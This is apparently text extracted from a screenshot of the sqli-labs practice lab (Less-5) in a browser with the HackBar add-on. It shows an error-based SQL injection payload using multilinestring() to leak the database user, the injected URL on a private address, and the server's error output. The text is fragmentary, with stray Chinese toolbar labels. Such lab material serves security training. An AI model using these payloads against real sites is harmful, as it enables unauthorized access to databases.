 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and multilinestring((select * from(select * from(select user())a)b));-- ' LIMIT 0,
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS LFI XXE Other ©微信公
/192.168.2.5/sqli/Less-5/?id=1' and multilinestring((select * from(select * from(select user())a)b));--+